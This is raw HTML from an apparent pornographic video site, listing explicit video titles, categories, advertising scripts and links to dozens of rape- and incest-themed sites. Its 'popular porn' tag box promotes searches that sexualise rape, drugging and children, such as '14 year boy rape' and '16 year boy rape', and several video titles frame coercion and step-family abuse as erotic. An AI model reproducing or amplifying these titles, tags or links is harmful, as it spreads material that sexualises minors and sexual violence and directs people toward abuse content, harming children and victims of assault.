          <div class="d">Men.com - (Andy Star, Ely Chaim, Lucas Fox, Paddy OBrian) - Hat Trick</div>
        </a>
        <div class="i">
          <div>303</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1540288427978131752/" class="trd">
          <div class="img">
            <div class="m">24:30</div>
            <img data-sg="1560342a19480928" src="/thumbs/752/1540288427978131752_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Kaleb Cross & Tannor Reed - easy access hole.</div>
        </a>
        <div class="i">
          <div>122</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/6150626062015222738/" class="trd">
          <div class="img">
            <div class="m">10:01</div>
            <img data-sg="555b69d0e4ad53d2" src="/thumbs/738/6150626062015222738_0.jpg" width="240" height="180" />
          </div>
          <div class="d">CZECH HUNTER 498</div>
        </a>
        <div class="i">
          <div>122</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/8638831191780498435/" class="trd">
          <div class="img">
            <div class="m">10:23</div>
            <img data-sg="77e34b32cca41c03" src="/thumbs/435/8638831191780498435_0.jpg" width="240" height="180" />
          </div>
          <div class="d">NextDoorTwink - Football Player Jock Gives It Rough To Twink</div>
        </a>
        <div class="i">
          <div>124</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/7582974676770671398/" class="trd">
          <div class="img">
            <div class="m">5:00</div>
            <img data-sg="693c234acdb2cb26" src="/thumbs/398/7582974676770671398_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Submissive tattooed twink is ready for rough spanking</div>
        </a>
        <div class="i">
          <div>266</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2567887578694355350/" class="trd">
          <div class="img">
            <div class="m">8:12</div>
            <img data-sg="23a2f825c7370996" src="/thumbs/350/2567887578694355350_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Emo ks Kyle Wilkinson and Skye Romeo have rough anal sex</div>
        </a>
        <div class="i">
          <div>627</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/4345985530480989860/" class="trd">
          <div class="img">
            <div class="m">5:01</div>
            <img data-sg="3c500ad05f4e96a4" src="/thumbs/860/4345985530480989860_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Devin Trez Breeds Jay Alexander in rough DP threeway</div>
        </a>
        <div class="i">
          <div>335</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1262687355495707253/" class="trd">
          <div class="img">
            <div class="m">7:30</div>
            <img data-sg="1185f775b6b2f275" src="/thumbs/253/1262687355495707253_0.jpg" width="240" height="180" />
          </div>
          <div class="d">IconMale SHHH! I Hooked Up With My Step Dad & His Brother!!</div>
        </a>
        <div class="i">
          <div>354</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2933783163984685298/" class="trd">
          <div class="img">
            <div class="m">1:31</div>
            <img data-sg="28b6e43e695428f2" src="/thumbs/298/2933783163984685298_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Taken a good Pounding from a Monster Cock</div>
        </a>
        <div class="i">
          <div>271</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/6316869197381716940/" class="trd">
          <div class="img">
            <div class="m">8:01</div>
            <img data-sg="57aa07111a8b4bcc" src="/thumbs/940/6316869197381716940_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Making Amateur Teen Gay And Fucking From back - Elder Masters, Trent Summers – MissionaryBoys</div>
        </a>
        <div class="i">
          <div>570</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/5991827585862721744/" class="trd">
          <div class="img">
            <div class="m">8:17</div>
            <img data-sg="53273f717abbe0d0" src="/thumbs/744/5991827585862721744_0.jpg" width="240" height="180" />
          </div>
          <div class="d">JockBully- Rough Sex with My Gym Teacher</div>
        </a>
        <div class="i">
          <div>226</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3402750028345752659/" class="trd">
          <div class="img">
            <div class="m">15:06</div>
            <img data-sg="2f38ff1f4affbc53" src="/thumbs/659/3402750028345752659_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Overwatch Nude Beach by Derek SFM</div>
        </a>
        <div class="i">
          <div>271</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/119942060108603949/" class="trd">
          <div class="img">
            <div class="m">5:15</div>
            <img data-sg="1aa1eab0e66e22d" src="/thumbs/949/119942060108603949_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Nate Grimes get rough elbow deep punch fisted by Drew Sebastian</div>
        </a>
        <div class="i">
          <div>136</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1325292041754699934/" class="trd">
          <div class="img">
            <div class="m">8:17</div>
            <img data-sg="126462171c70e89e" src="/thumbs/934/1325292041754699934_0.jpg" width="240" height="180" />
          </div>
          <div class="d">RAWEURO Rough Raw Breeding With A Latino Jock Bastian Karim</div>
        </a>
        <div class="i">
          <div>79</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2766773337725597685/" class="trd">
          <div class="img">
            <div class="m">7:17</div>
            <img data-sg="26658db11127f7f5" src="/thumbs/685/2766773337725597685_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Hot Threesome Fuck Between Straight Friends First Time Fucking Big Thick Black Cocks.a live exclusive on xvideos red</div>
        </a>
        <div class="i">
          <div>80</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3860656684336947330/" class="trd">
          <div class="img">
            <div class="m">10:01</div>
            <img data-sg="3593ceccbda42082" src="/thumbs/330/3860656684336947330_0.jpg" width="240" height="180" />
          </div>
          <div class="d">British men engage in rough anal before shooting loads</div>
        </a>
        <div class="i">
          <div>48</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/5636334802003159189/" class="trd">
          <div class="img">
            <div class="m">5:36</div>
            <img data-sg="4e3848a3cc91e895" src="/thumbs/189/5636334802003159189_0.jpg" width="240" height="180" />
          </div>
          <div class="d">FIST THE HOLE</div>
        </a>
        <div class="i">
          <div>208</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/6897024371588575920/" class="trd">
          <div class="img">
            <div class="m">13:15</div>
            <img data-sg="5fb7271fbbbfb2b0" src="/thumbs/920/6897024371588575920_0.jpg" width="240" height="180" />
          </div>
          <div class="d">As my stepson matures, I want to make sure I’m there to teach him everything he needs to know about being a man</div>
        </a>
        <div class="i">
          <div>209</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/4587568055811710449/" class="trd">
          <div class="img">
            <div class="m">8:00</div>
            <img data-sg="3faa50d73d961df1" src="/thumbs/449/4587568055811710449_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Stepson fucked rough by stepdad in cop uniform</div>
        </a>
        <div class="i">
          <div>159</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3156578532621290639/" class="trd">
          <div class="img">
            <div class="m">10:05</div>
            <img data-sg="2bce6b737e840c8f" src="/thumbs/639/3156578532621290639_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Tied up Edwin Sykes facialized after rough doggystyle</div>
        </a>
        <div class="i">
          <div>227</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/8977188022871613118/" class="trd">
          <div class="img">
            <div class="m">10:01</div>
            <img data-sg="7c9560f191275ebe" src="/thumbs/118/8977188022871613118_0.jpg" width="240" height="180" />
          </div>
          <div class="d">CZECH HUNTER 512</div>
        </a>
        <div class="i">
          <div>356</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/6768825104923768290/" class="trd">
          <div class="img">
            <div class="m">9:14</div>
            <img data-sg="5defb291f5ba35e2" src="/thumbs/290/6768825104923768290_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Tied up slave receives hard punishment from mature master</div>
        </a>
        <div class="i">
          <div>26</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/531074258141363790/" class="trd">
          <div class="img">
            <div class="m">19:20</div>
            <img data-sg="75ec13959debe4e" src="/thumbs/790/531074258141363790_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Double fist for St. Nicholas</div>
        </a>
        <div class="i">
          <div>324</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/476552380946212268/" class="trd">
          <div class="img">
            <div class="m">12:19</div>
            <img data-sg="69d0ddd972a65ac" src="/thumbs/268/476552380946212268_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Doctor Fucks patient in front of his Stepdad</div>
        </a>
        <div class="i">
          <div>363</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/8884755850901044271/" class="trd">
          <div class="img">
            <div class="m">10:17</div>
            <img data-sg="7b4cfe5f7907bc2f" src="/thumbs/271/8884755850901044271_0.jpg" width="240" height="180" />
          </div>
          <div class="d">MenOver30 Fetish Daddy Has Rough Sex On Public Bathroom Floor</div>
        </a>
        <div class="i">
          <div>520</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1748732686419245116/" class="trd">
          <div class="img">
            <div class="m">14:01</div>
            <img data-sg="1844bf1cf522383c" src="/thumbs/116/1748732686419245116_0.jpg" width="240" height="180" />
          </div>
          <div class="d">ROUGH Facefucking Gagging Cumshots Compilation PART 6</div>
        </a>
        <div class="i">
          <div>295</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/293959469018897162/" class="trd">
          <div class="img">
            <div class="m">8:21</div>
            <img data-sg="4145a94613bdb0a" src="/thumbs/162/293959469018897162_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Fucking The Chubby Bro (Full Video On RED)</div>
        </a>
        <div class="i">
          <div>222</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/5442474423174485559/" class="trd">
          <div class="img">
            <div class="m">9:11</div>
            <img data-sg="4b878da70476d637" src="/thumbs/559/5442474423174485559_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Bbc white boy</div>
        </a>
        <div class="i">
          <div>296</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/6300362503355744156/" class="trd">
          <div class="img">
            <div class="m">24:53</div>
            <img data-sg="576f6250e8b5bf9c" src="/thumbs/156/6300362503355744156_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Outdoor Fisting Grunewald Berlin</div>
        </a>
        <div class="i">
          <div>331</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/9164167713367012966/" class="trd">
          <div class="img">
            <div class="m">1:13</div>
            <img data-sg="7f2da9fb41583666" src="/thumbs/966/9164167713367012966_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Men.com - (Cliff Jensen, Will Braun) - Polyamor Ass Part 2 - Trailer preview</div>
        </a>
        <div class="i">
          <div>57</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/4346207909907540500/" class="trd">
          <div class="img">
            <div class="m">5:08</div>
            <img data-sg="3c50d5111e082a14" src="/thumbs/500/4346207909907540500_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Sailor Boy & Allen King</div>
        </a>
        <div class="i">
          <div>387</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/298170847616662689/" class="trd">
          <div class="img">
            <div class="m">1:05</div>
            <img data-sg="42350ce5e917ca1" src="/thumbs/689/298170847616662689_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Men.com - (Diego Sans, Tommy Regan) - Str8 to Gay - Trailer preview</div>
        </a>
        <div class="i">
          <div>105</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2437358385732648558/" class="trd">
          <div class="img">
            <div class="m">8:00</div>
            <img data-sg="21d33c89c3e9fe6e" src="/thumbs/558/2437358385732648558_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Amateur Latino Boys Group Sex Orgy At Gay Sex Retreat</div>
        </a>
        <div class="i">
          <div>53</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3129725198805636095/" class="trd">
          <div class="img">
            <div class="m">19:28</div>
            <img data-sg="2b6f047c7f6613ff" src="/thumbs/95/3129725198805636095_0.jpg" width="240" height="180" />
          </div>
          <div class="d">PISS IN ASS ENEMA MASTURBATION COMPILATION</div>
        </a>
        <div class="i">
          <div>250</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/5573132052120121044/" class="trd">
          <div class="img">
            <div class="m">6:43</div>
            <img data-sg="4d57be12dcf6aed4" src="/thumbs/44/5573132052120121044_0.jpg" width="240" height="180" />
          </div>
          <div class="d">LETS GET SOME ROUGH STYLE HERE BEFORE GOING TO THE PARTY NEXT DOOR BBW AMATEUR BIG ASS Caught Fucking Chief In The Forest</div>
        </a>
        <div class="i">
          <div>433</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/8786065476926026333/" class="trd">
          <div class="img">
            <div class="m">32:18</div>
            <img data-sg="79ee60002d7fb25d" src="/thumbs/333/8786065476926026333_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Long hard assplay in Berlin</div>
        </a>
        <div class="i">
          <div>342</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
   
    </div>
    <div class="cc"></div>
    <div class="nav-box">
      <div class="pages">
<span class="a">1</span><a href="/en/porn/2746005037/Import2022/popular/2/" target="_self">2</a><a href="/en/porn/2746005037/Import2022/popular/3/" target="_self">3</a><a href="/en/porn/2746005037/Import2022/popular/4/" target="_self">4</a><a href="/en/porn/2746005037/Import2022/popular/2/" target="_self" class="next">&gt;</a>
      </div>
    </div>
      <div class="tags-box">
        popular porn:
 <a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno">gay porno</a>  <a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape">16 year boy rape</a>  <a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped">Drugged and raped</a>  <a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son">Father rapes son</a>  <a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced">gay rape forced</a>  <a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy">Forest rape gay boy</a>  <a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex">Young gay rape sex</a>  <a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla">Gay porno zorla</a>  <a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape">14 year boy rape</a>  <a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked">Twink forced gay fucked</a>  <a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave">black men brutal torture  white boy and make him thier slave</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a>  <a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped">gay boy raped</a>  <a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape">Gay gang rape</a>  <a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy">old gay rape boy</a>  <a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex">mainstream forced gay sex</a>  <a href="/en/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape">japan gay rape</a>  <a href="/en/search/U3RyYWlnaHQsIGJhcmViYWNrLCBicnV0YWwsIGZvcmNlZCwgcmF3LCBjcmVhbSBwaWUsIGFuYWw/" target="_self" title="Straight, bareback, brutal, forced, raw, cream pie, anal">Straight, bareback, brutal, forced, raw, cream pie, anal</a>  <a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy">Gay black rapes white boy</a>  <a href="/en/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape">gay gangrape</a>  <a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped">Gay drugged and raped</a>  <a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang">Gay forced gangbang</a>  
      </div>
    <div class="title-box">
        <div class="title">popular porn</div>
      </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/en/category/4547215429/Amateur/popular/1/" target="_self">Amateur</a><span>279</span></li>
<li><a href="/en/category/4547280965/Anal/popular/1/" target="_self">Anal</a><span>681</span></li>
<li><a href="/en/category/4547346501/Asian/popular/1/" target="_self">Asian</a><span>70</span></li>
<li><a href="/en/category/4547412037/Ass/popular/1/" target="_self">Ass</a><span>269</span></li>
<li><a href="/en/category/4547477573/Asslick/popular/1/" target="_self">Asslick</a><span>47</span></li>
<li><a href="/en/category/4547608645/BDSM/popular/1/" target="_self">BDSM</a><span>173</span></li>
<li><a href="/en/category/4546887749/Bears/popular/1/" target="_self">Bears</a><span>115</span></li>
<li><a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">Big Black Cock</a><span>267</span></li>
<li><a href="/en/category/4547674181/Black/popular/1/" target="_self">Black</a><span>181</span></li>
<li><a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">Blowjob</a><span>639</span></li>
<li><a href="/en/category/4547149893/Brutal/popular/1/" target="_self">Brutal</a><span>32</span></li>
<li><a href="/en/category/4547805253/Couple/popular/1/" target="_self">Couple</a><span>47</span></li>
<li><a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">Cumshot</a><span>295</span></li>
<li><a href="/en/category/4547936325/Cute/popular/1/" target="_self">Cute</a><span>54</span></li>
<li><a href="/en/category/4546625605/Daddy/popular/1/" target="_self">Daddy</a><span>357</span></li>
<li><a href="/en/category/4548001861/Fetish/popular/1/" target="_self">Fetish</a><span>206</span></li>
<li><a href="/en/category/4547018821/Forced/popular/1/" target="_self">Forced</a><span>1139</span></li>
<li><a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">Gangbang</a><span>108</span></li>
<li><a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">Group Sex</a><span>144</span></li>
<li><a href="/en/category/4548198469/Hairy/popular/1/" target="_self">Hairy</a><span>118</span></li>
<li><a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">Hardcore</a><span>311</span></li>
<li><a href="/en/category/4548329541/Homemade/popular/1/" target="_self">Homemade</a><span>66</span></li>
<li><a href="/en/category/4546756677/Hunk/popular/1/" target="_self">Hunk</a><span>319</span></li>
<li><a href="/en/category/4548395077/Interracial/popular/1/" target="_self">Interracial</a><span>184</span></li>
<li><a href="/en/category/4548460613/Kinky/popular/1/" target="_self">Kinky</a><span>12</span></li>
<li><a href="/en/category/4548526149/Kissing/popular/1/" target="_self">Kissing</a><span>31</span></li>
<li><a href="/en/category/4548591685/Massage/popular/1/" target="_self">Massage</a><span>31</span></li>
<li><a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">Masturbating</a><span>16</span></li>
<li><a href="/en/category/4548722757/Mature/popular/1/" target="_self">Mature</a><span>109</span></li>
<li><a href="/en/category/4546822213/Muscle/popular/1/" target="_self">Muscle</a><span>223</span></li>
<li><a href="/en/category/4548788293/Oral/popular/1/" target="_self">Oral</a><span>99</span></li>
<li><a href="/en/category/4548853829/Orgy/popular/1/" target="_self">Orgy</a><span>92</span></li>
<li><a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">Outdoor</a><span>43</span></li>
<li><a href="/en/category/4548984901/Party/popular/1/" target="_self">Party</a><span>23</span></li>
<li><a href="/en/category/4294967365/Rough/popular/1/" target="_self">Rough</a><span>1616</span></li>
<li><a href="/en/category/4546953285/Slave/popular/1/" target="_self">Slave</a><span>55</span></li>
<li><a href="/en/category/4549050437/Solo/popular/1/" target="_self">Solo</a><span>12</span></li>
<li><a href="/en/category/4549115973/Spanking/popular/1/" target="_self">Spanking</a><span>76</span></li>
<li><a href="/en/category/4549181509/Stud/popular/1/" target="_self">Stud</a><span>58</span></li>
<li><a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">Tattoo</a><span>63</span></li>
<li><a href="/en/category/4549312581/Teen/popular/1/" target="_self">Teen</a><span>347</span></li>
<li><a href="/en/category/4549378117/Threesome/popular/1/" target="_self">Threesome</a><span>184</span></li>
<li><a href="/en/category/4546691141/Twink/popular/1/" target="_self">Twink</a><span>613</span></li>
<li><a href="/en/category/4549443653/Uniform/popular/1/" target="_self">Uniform</a><span>90</span></li>
<li><a href="/en/category/4549509189/Vintage/popular/1/" target="_self">Vintage</a><span>22</span></li>
<li><a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">Voyeur</a><span>16</span></li>
<li><a href="/en/category/4549640261/Webcam/popular/1/" target="_self">Webcam</a><span>29</span></li>
<li><a href="/en/category/4549705797/Young/popular/1/" target="_self">Young</a><span>262</span></li>


      </ul>
    </div>
    <div class="title-box">
        <div class="title">Similar Porn</div>
      </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="https://gaypornrape.pro/" data-ct="4000861716">gaypornrape.pro</a></li><li><a href="http://gaygangrape.pro/" data-ct="1438627420">gaygangrape</a></li><li><a href="https://forcedgayporn.net/" data-ct="733036818">forcedgayporn.net</a></li><li><a href="https://gayrapefantasy.com/" data-ct="2549990685">gayrapefantasy.com</a></li><li><a href="https://gayrapevideotube.com/" data-ct="3344843456">gayrapevideotube</a></li><li><a href="https://gayrapporn.com/" data-ct="1354345658">gayrapporn.com</a></li><li><a href="https://gayforcedsex.com/" data-ct="719658000">gayforcedsex.com</a></li><li><a href="https://fatherandsonsex.com/" data-ct="1029239485">fatherandsonsex.com</a></li><li><a href="https://forcedgayporn.com/" data-ct="3186463243">forcedgayporn.com</a></li><li><a href="https://gayrapevideos.pro/" data-ct="3041016771">gayrapevideos</a></li><li><a href="https://gayforcedtube.com/" data-ct="1320927588">gayforcedtube</a></li><li><a href="https://forcedgaysex.pro/" data-ct="723926646">forcedgaysex.pro</a></li><li><a href="https://forcedgaysextube.com/" data-ct="707104712">forcedgaysextube</a></li><li><a href="https://gayfamilyporn.net/" data-ct="744113368">gayfamilyporn.net</a></li><li><a href="https://roughblackgayporn.com/" data-ct="945097461">roughblackgayporn</a></li><li><a href="http://gayincest.org/" data-ct="948495868">GayIncest.org</a></li><li><a href="https://gayincesttube.com/" data-ct="1019311129">GayIncestTube</a></li><li><a href="https://gayrape.pro/" data-ct="1024580407">gayrape.pro</a></li><li><a href="https://gaypornrapetube.com/" data-ct="550346485">gaypornrapetube</a></li><li><a href="https://gayrapeporn.cc/" data-ct="1198993585">gayrapeporn.cc</a></li><li><a href="https://rapegayporn.com/" data-ct="323549153">RapeGayPorn</a></li><li><a href="https://freegayrapeporn.pro/" data-ct="234034728">freegayrapeporn</a></li><li><a href="https://gayfathersonporn.pro/" data-ct="1370673543">gayfathersonporn.pro</a></li><li><a href="https://twinkrape.pro/" data-ct="1379289164">twinkrape.pro</a></li><li><a href="https://forcedgayanal.com/" data-ct="1409911647">forcedgayanal</a></li><li><a href="https://gayanalrape.com/" data-ct="1428566579">GayAnalRape</a></li><li><a href="https://gayrapevideo.net/" data-ct="179673962">gayrapevideo</a></li><li><a href="https://gayanalrape.pro/" data-ct="1512317482">gayanalrape</a></li><li><a href="https://gaygangrape.com/" data-ct="1522378309">GayGangRape</a></li><li><a href="https://gayroughfuck.com/" data-ct="1596505850">gayroughfuck.com</a></li><li><a href="https://brutalporngay.com/" data-ct="1766745378">brutalporngay</a></li><li><a href="https://gayprisonrape.com/" data-ct="1769010622">gayprisonrape.com</a></li><li><a href="https://gaybrutalityporn.com/" data-ct="1775077128">gaybrutalityporn</a></li><li><a href="https://gayforcedporn.pro/" data-ct="1918578573">gayforcedporn.pro</a></li><li><a href="https://roughgaysex.cc/" data-ct="1944814946">roughgaysex.cc</a></li><li><a href="https://gayrapeporntube.com/" data-ct="1951671188">gayrapeporntube</a></li><li><a href="https://gaypornrape.net/" data-ct="1999015188">gaypornrape.net</a></li><li><a href="https://gayforcedporn.com/" data-ct="2103000980">gayforcedporn</a></li><li><a href="https://gayraperporn.com/" data-ct="2202369046">gayraperporn.com</a></li><li><a href="https://rapegayporn.net/" data-ct="2232689912">rapegayporn.net</a></li>

      </ul>
    </div>
    <div class="title-box">
      <div class="title">porn sources</div>
    </div> 
    <div class="tags-box">
<a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com  -  1640</a> 
<a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com  -  106</a> 
<a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022  -  497</a> 
 
    </div> 
    <div class="title-box">
      <div class="title">advertising</div>
    </div>

    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
  </div>
</div>


<div class="footer">
  <div class="page-layout">
    <p>
Copyright © gayrapevideos.net  2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9.com</a>
    </p>
    </div>
</div>






  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
